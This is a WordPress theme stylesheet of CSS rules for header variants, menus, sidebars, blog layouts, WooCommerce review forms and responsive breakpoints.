.is-header-padding-right:not(.is-menu-bar).is-menu-full .header-wrap-inner,
.is-header-padding-right:not(.is-menu-bar).is-header-float-box .site-header:not(.clone) .header-wrap-inner  { margin-left: 0; width: 96%;
}    .is-header-small.is-header-logo-center .site-navigation .social-container {
left: 0; right: auto; padding-left: 0;
}
.is-header-small.is-header-logo-center .header-wrap-inner > .site-branding {
display: none;
}
.is-header-small.is-header-logo-center .site-navigation .site-branding {
position: relative; float: none !important; max-width: 100%; margin: 0 10px;
}
.is-header-small.is-header-logo-center.is-header-smaller .site-navigation .site-branding {
top: 0;
} .is-header-logo-center .site-header:not(.ready) {
opacity: 0;
}
.is-header-small.is-header-logo-center .site-navigation .menu-logo {
vertical-align: middle;
}    .is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .site-title a {
margin-left: -1400px; padding-left: 1400px;
} .is-logo-bg-stretch-left.is-header-smal:not(.is-header-logo-center) .site-header .menu-wrap:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .menu-wrap .layout-medium:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .header-wrap:after, .header-wrap-inner:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .site-branding:after, 
.is-logo-bg-stretch-left.is-header-small:not(.is-header-logo-center) .site-header .site-branding-wrap:after {
left: -600px;
}    .is-menu-top.is-logo-overflow:not(.is-header-float) .site-header:not(.clone) .header-wrap {
margin-bottom: -60px;
} .is-menu-top.is-logo-overflow:not(.is-header-float) .site-header + .site-main {
margin-top: 82px;
}    .is-header-vertical .top-bar {    
z-index: 910;
}
.is-header-vertical .site-header {    
position: absolute; width: 260px; top: 0; bottom: 0; height: 100%;
} .is-header-vertical-left .site-header {    
left: 0;
}
.is-header-vertical-left .site {
padding-left: 260px;
} .is-header-vertical-right .site-header{
right: 0;
}
.is-header-vertical-right .site {
padding-right: 260px;
}
.is-header-vertical .site-header.clone {    
display: none;
}
.is-header-vertical .site-header .header-wrap {    
height: 100%; width: 260px; overflow: auto; overflow-x: hidden; transition: transform 0.4s, opacity 0.4s;
}
.is-header-vertical.is-menu-sticky .site-header .header-wrap {    
position: fixed;
} .is-header-vertical.is-menu-smart-sticky .site {
transition: padding 0.4s;
}
.is-header-smaller.is-header-vertical.is-menu-smart-sticky.menu-invisible .site-header .header-wrap {
transform: 0.6s, opacity 0.4s;
}	
.is-body-boxed.is-header-smaller.is-header-vertical.is-menu-smart-sticky.menu-invisible .site-header .header-wrap {
opacity: 0; pointer-events: none;
} .is-header-smaller.is-menu-smart-sticky.is-header-vertical-left.menu-invisible .site-header .header-wrap {
transform: translateX(-100%);
}	
.is-header-smaller.is-menu-smart-sticky.is-header-vertical-left.menu-invisible .site {
padding-left: 0; 
} .is-header-smaller.is-menu-smart-sticky.is-header-vertical-right.menu-invisible .site-header .header-wrap {
transform: translateX(100%);
}	
.is-header-smaller.is-menu-smart-sticky.is-header-vertical-right.menu-invisible .site {
padding-right: 0; 
}  .is-Edge.is-header-vertical .site-header {
position: fixed;
}
.is-Edge.is-header-vertical .header-wrap {
position: absolute;
} .is-header-vertical .site-header .header-wrap-inner {    
width: 100%; padding: 0 32px;
}
.is-header-vertical .site-header .site-branding-wrap {    
flex-direction: column;
}
.is-header-vertical .site-header .site-branding-left {    
margin-bottom: 16px; display: none;
}
.is-header-vertical .site-header .site-branding-right {    
margin-top: 16px; display: none;
}
.is-header-vertical .menu-wrap {
background: none !important;
}
.is-header-vertical .menu-wrap .layout-medium {
width: 100%;
}
.is-header-vertical .nav-menu {
padding-top: 60px; }
.is-header-vertical .nav-menu > ul {
display: block;
}
.is-header-vertical.is-menu-align-left .nav-menu > ul,
.is-header-vertical.is-menu-align-left .site-branding,
.is-header-vertical.is-menu-align-left .site-navigation .social-container {
text-align: left;
}
.is-header-vertical.is-menu-align-right .nav-menu > ul,
.is-header-vertical.is-menu-align-right .site-branding,
.is-header-vertical.is-menu-align-right .site-navigation .social-container {
text-align: right;
}
.is-header-vertical .nav-menu > ul > li {
display: block; line-height: 30px; margin: 0;
}
.is-header-vertical .nav-menu ul  li  a .submenu-toggle:before {
content: '\e823';
}
html.is-header-vertical .nav-menu ul ul {
width: 260px; position: fixed; top: 0; height: 100%; height: 100vh; left: 260px; transition-delay: .1s; box-shadow: 0 0px 22px 3px rgba(76, 89, 119, 0.12);
}
html.is-header-vertical:not(.is-IE) .nav-menu > ul ul ul {
left: 100% !important;
}
html.is-header-vertical .nav-menu > ul ul a {
padding: 12px 30px;
}
html.is-header-vertical .nav-menu > ul li:hover > ul {
transition-delay: 0s;
}
.is-header-vertical .site-navigation .social-container {
position: relative; left: auto; right: auto; margin-top: 24px;
}
.is-header-vertical .site-navigation .shopping-cart {
height: 52px; left: 0;
}
.is-header-vertical.is-menu-align-right .site-navigation .shopping-cart {
left: auto; right: 14px;
}
.is-header-vertical .site-navigation .search-toggle,
.is-header-vertical .site-navigation .search-container {
height: 52px;
}
.is-header-vertical .site-navigation .social-container {
display: block;
}
html.is-header-vertical-right .nav-menu ul ul {
right: 260px; left: auto !important;
}
html.is-header-vertical-right:not(.is-IE) .nav-menu > ul ul ul {
right: 100% !important;  left: auto !important;
}
.is-header-vertical-right .nav-menu ul ul .submenu-toggle {
float: left; margin-right: 0; margin-left: -16px;
} .is-header-vertical.is-menu-align-left.is-menu-full .nav-menu {
margin-left: -32px;
}
.is-header-vertical.is-menu-align-left.is-menu-full.is-menu-hover-solid .nav-menu > ul > li > a .link-text {
padding-left: 32px;
} .is-header-vertical.is-menu-align-right.is-menu-full .nav-menu {
margin-right: -32px;
}
.is-header-vertical.is-menu-align-right.is-menu-full.is-menu-hover-solid .nav-menu > ul > li > a .link-text {
padding-right: 32px;
} .is-header-vertical .site-header .social-container .widget {
font-size: 13px; margin: 50px 0;
}
.is-header-vertical .site-header .social-container .widget-title {
color: inherit; opacity: 0.5;
}
.is-header-dark.is-header-vertical .widget_search .search-form .search-field {
border-color: rgba(255, 255, 255, 0.17);
}
.site-header .mc4wp-form {
padding: 14px;
}
.is-header-dark .site-header .mc4wp-form {
color: #111;
}
.site-header .tptn_posts_widget img {
max-height: 84px;
}
.is-header-dark.is-header-vertical .site-header .widget_search .search-form .search-field {
border-color: rgba(255, 255, 255, 0.17);
} .is-header-vertical .site-header *::-webkit-scrollbar {
width: 6px;
}
.is-header-vertical .site-header *::-webkit-scrollbar-track {
box-shadow: inset 0 0 6px rgba(0,0,0,0.2); display: none;
}
.is-header-vertical .site-header:hover *::-webkit-scrollbar-track {
display: block;
}
.is-header-dark.is-header-vertical .site-header *::-webkit-scrollbar-track {
box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
}
.is-header-vertical .site-header *::-webkit-scrollbar-thumb {
background-color: currentColor; display: none;
}
.is-header-vertical .site-header:hover *::-webkit-scrollbar-thumb {
display: block;
}
.is-header-vertical .header-wrap {
margin-top: 0; margin-bottom: 0;
}
.is-header-vertical .header-wrap:after {
top: 0; bottom: 0;
}
.is-header-vertical-left .header-wrap:after {
left: auto; right: 0;
}
.is-header-vertical-right .header-wrap:after {
right: auto; left: 0;
}    .is-header-small.is-menu-align-left .header-wrap-inner,
.is-header-small.is-menu-align-right .header-wrap-inner,
.is-header-small.is-menu-align-right .site-navigation .layout-medium {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
}
.is-header-small.is-menu-align-left .site-branding,
.is-header-small.is-menu-align-right .site-branding  {
position: relative; left: auto; order: 1; white-space: nowrap;
}
.is-header-small.is-menu-align-left .site-branding img,
.is-header-small.is-menu-align-right .site-branding img  {
margin-top: -2px;
}
.is-header-small.is-menu-align-left .site-navigation {
order: 2; margin-left: 36px; flex: 1; flex-grow: 1;
}
.is-header-small.is-menu-align-left .nav-menu {
text-align: left;
}
.is-header-small.is-menu-align-right .site-navigation {
order: 2; flex: 1; flex-grow: 1;
}
.is-header-small.is-menu-align-right .site-navigation .social-container {
order: 1; position: relative; left: auto; right: auto; margin-left: 24px; height: auto;
}
.is-header-small.is-menu-align-right .nav-menu {
order: 2; text-align: right; margin-left: auto; padding-right: 32px;
}
.is-header-small.is-menu-align-right .shopping-cart ~ .nav-menu {
padding-right: 84px;
}
.is-header-small.is-menu-align-right .site-navigation .social-container {
padding-left: 0;
}    .is-menu-inline-borders .nav-menu > ul > li {
margin: 0 -2px;
}
.is-menu-inline-borders:not(.is-menu-hover-solid) .nav-menu > ul > li > a {
padding: 0 10px;
}
.is-menu-inline-borders .nav-menu > ul > li:after {
content: ""; position: absolute; top: 0px; right: -1px; left: -1px; bottom: 0px; border-right: 1px solid; transition: opacity .2s; pointer-events: none;
}
.is-menu-inline-borders .nav-menu > ul > li:first-child:after {
border-left: 1px solid; 
} .is-menu-inline-borders.is-menu-inline-borders-top .nav-menu > ul > li:after {
top: -1px; border-top: 1px solid; 
} .is-menu-inline-borders.is-menu-inline-borders-bottom .nav-menu > ul > li:after {
bottom: -1px; border-bottom: 1px solid; 
} .is-menu-inline-borders.is-menu-inline-borders-light .nav-menu > ul > li:after {
opacity: 0.12;
} .is-menu-inline-borders.is-menu-inline-borders-bold .nav-menu > ul > li {
margin-right: -1px;
}
.is-menu-inline-borders.is-menu-inline-borders-bold .nav-menu > ul > li:after {
border-width: 2px !important; right: -2px; left: -2px;
} .is-menu-inline-borders.is-header-small.is-header-logo-center .site-navigation .site-branding {
margin: 0 24px;
} .is-header-transparent.is-menu-inline-borders .site-header:not(.clone) .site-navigation:not(.clone) .nav-menu > ul > li:after {
border-width: 1px; opacity: 0.2;
} .is-header-row.is-menu-inline-borders .nav-menu > ul > li:after,
.is-header-vertical.is-menu-inline-borders .nav-menu > ul > li:after {
opacity: 0;
}    .is-header-inline-borders:not(.is-header-row) .site-header .social-container:after,
.is-header-inline-borders:not(.is-header-row) .site-header .site-branding:after,
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-header-inline-borders.is-header-vertical .site-header .nav-menu:after  {
content: ""; position: absolute; top: 0; bottom: 0; left: 0; 		
}
.is-header-inline-borders.is-header-small:not(.is-menu-align-right):not(.is-header-logo-center) .site-header .social-container:after,
.is-header-inline-borders.is-menu-bar.is-menu-align-left .site-navigation .social-container:after {
border-left: 1px solid; 		
}
.is-header-inline-borders.is-menu-bar.is-menu-align-left .site-navigation .social-container {
padding-left: 24px;		
}
.is-header-inline-borders.is-header-small.is-header-logo-center .site-header .social-container,
.is-header-inline-borders.is-header-small:not(.is-header-logo-center) .site-header .site-branding,
.is-header-inline-borders.is-menu-bar:not(.is-menu-align-left) .site-navigation .social-container {
padding-right: 24px;		
}
.is-header-inline-borders.is-header-small.is-header-logo-center .site-header .social-container:after,
.is-header-inline-borders.is-header-small:not(.is-header-logo-center) .site-header .site-branding:after,
.is-header-inline-borders.is-menu-bar:not(.is-menu-align-left) .site-navigation .social-container:after {
left: auto; right: 0; border-right: 1px solid; 		
}
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-menu-align-right .site-header .shopping-cart:after,
.is-header-inline-borders.is-menu-bar:not(.is-menu-align-left) .site-header .shopping-cart:after,
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-header-logo-center .site-header .shopping-cart:after {
border-left: 1px solid;	left: -6px;
} .is-header-inline-borders.is-header-vertical .site-header .site-branding:after {
border-bottom: 1px solid; right: -32px; left: -32px; 
}
.is-header-inline-borders.is-header-vertical .site-header .nav-menu {
padding-top: 78px;
}
.is-header-inline-borders.is-header-vertical .site-header .nav-menu:after {
border-top: 1px solid; right: -32px; left: -32px; top: 52px;
}
.is-header-inline-borders.is-header-vertical .site-header .social-container {
padding-top: 16px;
}
.is-header-inline-borders.is-header-vertical .site-header .social-container:after {
border-top: 1px solid; right: -32px; left: -32px; top: 0;
} .is-header-inline-borders.is-header-inline-borders-bold:not(.is-header-row) .site-header .social-container:after,
.is-header-inline-borders.is-header-inline-borders-bold:not(.is-header-row) .site-header .site-branding:after,
.is-header-inline-borders.is-header-inline-borders-bold:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-header-inline-borders.is-header-inline-borders-bold.is-header-vertical .site-header .nav-menu:after  {
border-width: 3px !important;
} .is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .social-container:after,
.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .site-branding:after,
.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-header-inline-borders.is-header-inline-borders-light.is-header-vertical .site-header .nav-menu:after  {
opacity: 0.12;
}
.is-menu-dark.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .social-container:after,
.is-header-dark.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .site-branding:after,
.is-menu-dark.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-menu-dark.is-header-inline-borders.is-header-inline-borders-light.is-header-vertical .site-header .nav-menu:after  {
opacity: 0.2;
} .is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-header-transparent .site-header:not(.clone) .social-container:after,
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-header-transparent .site-header:not(.clone) .site-branding:after {
border-width: 1px !important; opacity: 0.2; 		
}    .is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -94px;
}
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -127px;
}    .is-menu-bottom.is-menu-bottom-overflow:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) {
margin-bottom: -60px;
}    .site-branding-wrap {
display: flex; justify-content: center; align-content: center;
}
.site-branding-left,
.site-branding-right {
flex: 1; align-items: center; padding: 0;
}
.site-branding-left {
padding-right: 36px;
}
.site-branding-right {
padding-left: 36px;
} html:not(.is-site-branding-left-hide) .site-branding-left,
html:not(.is-site-branding-right-hide) .site-branding-right {
display: flex;
} .is-site-branding-left-align-items-left .site-branding-left,
.is-site-branding-right-align-items-left .site-branding-right {
justify-content: flex-start;
}
.is-site-branding-left-align-items-right .site-branding-left,
.is-site-branding-right-align-items-right .site-branding-right {
justify-content: flex-end;
}
.is-site-branding-right-align-items-left .site-branding-right {
padding-left: 36px;
}
.is-site-branding-left-align-items-right .site-branding-left {
padding-right: 36px;
} .site-branding-left .social-container {
margin-left: -6px;
}
.site-branding-right .social-container {
margin-right: -6px;
}    @media screen and (min-width: 992px) and (max-width: 1260px) {
html:not(.is-menu-bar):not(.is-header-vertical) .site-header .site-branding-wrap,
html:not(.is-menu-bar):not(.is-header-vertical) .site-header .site-navigation {
zoom: 0.84; -webkit-text-size-adjust : auto;
}
html:not(.is-menu-bar):not(.is-header-vertical) .site-header .search-container {
zoom: 1.2;
} .is-header-small.is-header-logo-center .site-navigation .menu-logo {
vertical-align: top;
}
}   .header-bg-shape {
height: 30px;
}   .with-sidebar {
float: left; width: 100%; margin-right: -280px;
}
.with-sidebar .site-content {
margin-right: 280px; padding-right: 70px;
}
.sidebar { 
width: 280px; float: left; margin-top: 0;
}
.sidebar-content {
padding-bottom: 40px;
} .is-sidebar-left .with-sidebar {
margin-left: -280px; float: right; margin-right: 0;
}
.is-sidebar-left .with-sidebar .site-content {
margin-left: 280px; margin-right: 0; padding-left: 70px; padding-right: 0;
}
.is-sidebar-left .sidebar { 
float: right;
}     .content-area.with-sidebar img.full,
.content-area.with-sidebar figure.full,
.content-area.with-sidebar .parallax-image,
.content-area.with-sidebar .alignfull {
position: relative; left: 0; right: 0; width: 100%; max-width: 100%; margin-left: 0; margin-right: 0;
}
.content-area.with-sidebar .alignfull {
height: auto;
}   .comments-area {
padding-bottom: 2.2em;
}	
.commentlist + #respond {
margin-bottom: 0;
}   .block.w-50 { 
width: 50%; 
}
.block.w-75 { 
width: 75%; 
}
.block.w-75 ~ .link-box:nth-child(2),
.block.w-75 ~ .link-box:nth-child(3),
.block.w-75 ~ .link-box:nth-child(4) {
width: 25%; 
} .slider-box .entry-title { 
font-size: 65px;
} .ratio-21-9 .post-wrap,
.ratio-ultra-wide .post-wrap {
padding-top: 42.85%;
}  .intro-content {
width: 88%;
}
.intro h1 {
font-size: 38px;
}
.is-featured-area-full .intro-text,
.is-featured-area-full-margins .intro-text {
width: 100%;
} .is-intro-align-left .intro-text,
.is-intro-align-right .intro-text {
width: 100%;
}
.is-intro-align-left .intro-content,
.is-intro-align-right .intro-content {
width: 88%; margin-left: auto; margin-right: auto;
}
.is-intro-align-left .intro-content {
text-align: left; overflow: hidden;
}
.is-intro-align-left .intro-content img {
float: left; margin-right: 60px; margin-bottom: 0;
} .is-intro-align-right .intro-content {
text-align: right; overflow: hidden;
}
.is-intro-align-right .intro-content img {
float: right; margin-left: 60px; margin-bottom: 0;
}    .entry-meta.below-content {
text-align: left;
}
.entry-meta.below-content > span:last-child {
float: right;
} .blog-small .entry-title,
.blog-list .hentry.has-post-thumbnail .entry-title {
font-size: 22px;
} .blog-list .entry-content {
padding-top: 18px;
}
.blog-list .featured-image {
width: 46%; 
}
.blog-list .hentry-middle {
width: 54%;
} .blog-circles .hentry {
margin-bottom: 4em;
}
.blog-circles .featured-image {
border-radius: 50%; transform: scale(1.2) translateX(-10px) translateY(-30px);
}
.blog-circles .hentry:nth-child(even):not(:hover) .featured-image {
float: right; transform: scale(1.2) translateX(16px) translateY(30px);
} .content-area:not(.with-sidebar) .blog-grid .hentry {
width: 33.333%;
}
.content-area:not(.with-sidebar) .blog-grid.first-full .hentry:first-child {
width: 66.666%;
}
.with-sidebar .blog-grid .hentry {
width: 50%; float: left;
}  .is-top-content-single-full.top-content-single .post-wrap {
padding-top: 32%;
}
.is-header-float .is-top-content-single-full.top-content-single .post-wrap {
padding-top: 36%;
}
.is-header-float.is-menu-bar .is-top-content-single-full.top-content-single .post-wrap {
padding-top: 42%;
}
.is-top-content-single-full-margins.top-content-single .post-wrap {
padding-top: 37%;
} .is-top-content-single-full.top-content-single .page-header .post-wrap,
.is-top-content-single-full.top-content-single .archive-header .post-wrap {
padding-top: 22%;
}
.is-top-content-single-full-margins.top-content-single .page-header .post-wrap,
.is-top-content-single-full-margins.top-content-single .archive-header .post-wrap {
padding-top: 25%;
} .woocommerce #reviews #comments ol.commentlist {
font-size: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
display: inline-block; width: 48%; margin-left: 2%; font-size: .9rem; vertical-align: middle;
}
.woocommerce #reviews #comments ol.commentlist li:nth-child(odd) {
margin-left: 0; margin-right: 2%;
} .woocommerce #review_form_wrapper { 
padding: 42px 54px;
}
.woocommerce p.comment-form-comment {
width: 65%; float: left;
}
.woocommerce #review_form #respond p.comment-form-author,
.woocommerce #review_form #respond p.comment-form-email,
.woocommerce #review_form #respond p.form-submit {
margin-left: 3%; width: 32%; float: left; clear: none;
}
.woocommerce #review_form #respond .comment-form-cookies-consent + p.form-submit {
margin-left: 0; padding-top: 12px;
}
.woocommerce #review_form #respond p.form-submit {
padding-top: 25px;
}
.woocommerce #review_form #respond p.form-submit input { width: 100%; }
.woocommerce #review_form #respond p input {
max-width: 100%;
}
.woocommerce #review_form #respond textarea {
min-height: 208px;
}
} @media screen and (min-width: 1200px) { .is-featured-image-right,
.is-featured-image-left {
display: flex; align-items: center; justify-content: center;
}
.is-featured-image-right .entry-title,
.is-featured-image-left .entry-title {
line-height: 1;
}
.is-featured-image-right.post-header-classic .entry-header,
.is-featured-image-left.post-header-classic .entry-header {
display: inline-block; max-width: 45%; margin-right: 5%; padding: 0; vertical-align: bottom; text-align: right; margin-bottom: 3em;
}
.is-featured-image-right .featured-image,
.is-featured-image-left .featured-image {
display: inline-block; max-width: 50%; margin-bottom: 3em; vertical-align: bottom;
}
.is-featured-image-left .featured-image {
order: 1;
}
.is-featured-image-left.post-header-classic .entry-header {
order: 2;
text-align: left; margin-right: 0; margin-left: 5%; padding-top: 4%;
} .is-single-post-title-with-margins .post-header-classic .entry-header,
html.is-middle-boxed.is-single-post-title-with-margins .top-content-single .post-header-classic .entry-header:last-child { padding: 120px 0;
}
html:not(.is-middle-boxed).is-single-post-title-with-margins .top-content-single .post-header-classic .entry-header:last-child { padding: 120px 0 70px 0;
}
} @media screen and (min-width: 1400px) {  .ratio-ultra-wide .post-wrap {
padding-top: 29%;
}
.is-featured-area-full .slider-box .post-thumbnail .entry-header,
.is-featured-area-full-margins .slider-box .post-thumbnail .entry-header  {
max-width: 560px; max-width: 100%;
} .is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts {
width: 164%; margin-left: -32%;
}
.is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts .blocks {
margin: 0 -20px;
} 
.is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts .block {
padding: 20px;
}
.is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts .post-thumbnail .entry-title {
font-size: 28px;
}
}@media screen and (min-width: 768px) {
p {
margin: 0 0 1em 0;
}
} .is-more-link-button-style .blog-stream .more-link {
border-radius: 24px; font-weight: bold;
}
.is-share-links-boxed .single .share-links a:not(:hover) {
background: #f3f3f3;
} html .jet-timeline--align-left .jet-timeline-item {
direction: ltr;
}.tptn_counter {
display: none;
}